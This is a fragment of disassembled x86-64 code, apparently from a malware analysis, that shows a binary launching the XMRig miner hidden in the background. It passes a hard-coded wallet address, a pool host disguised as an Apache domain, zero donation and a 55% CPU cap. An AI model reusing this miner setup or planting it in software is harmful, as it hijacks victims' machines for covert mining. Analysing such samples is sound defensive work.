 push r13
lea rcx, aXmrig ; "xmrig"
mov esi, 8
lea rdx, aKeepalive ; "--keepalive"
push r12
movq xmm0, rcx
lea rcx, aUser48bbjhm6wj ; "--user=48BBjhM6wjtVPPteiAAyy4FfQogMVvJd"...
push rbp
sub rsp, 0C0h
mov rax, fs:28h
mov [rsp+0B8h], rax
xor eax, eax
aUser48bbjhm6wj db '--user=48BBjhM6wjtVPPteiAAyy4FfQogMVvJdSWqbT3T8L9cGb9NhUPRtMHkYVm
; DATA XREF: .text:0000000000063B2C↑o
db 'zLgpYEiuh9B6J1yrXhPdjtnmf7rfQyA73rWaF',0
lea rax, aUrlW_apacheorg ; "--url=w.apacheorg.xyz:80"
mov rbp, rsp
movq xmm1, rax
lea rax, aPassX ; "--pass=x"
mov rdi, rbp
punpcklqdq xmm0, xmm1
movq xmm2, rax
lea rax, aDonateLevel0 ; "--donate-level=0"
movaps xmmword ptr [rsp+70h], xmm0
movq xmm0, rcx
movq xmm3, rax
lea rcx, aMaxCpuUsage55 ; "--max-cpu-usage=55"
punpcklqdq xmm0, xmm2
lea rax, aBackground ; "--background"
movaps xmmword ptr [rsp+80h], xmm0
movq xmm0, rdx
movq xmm4, rax
lea rdx, [rsp+70h]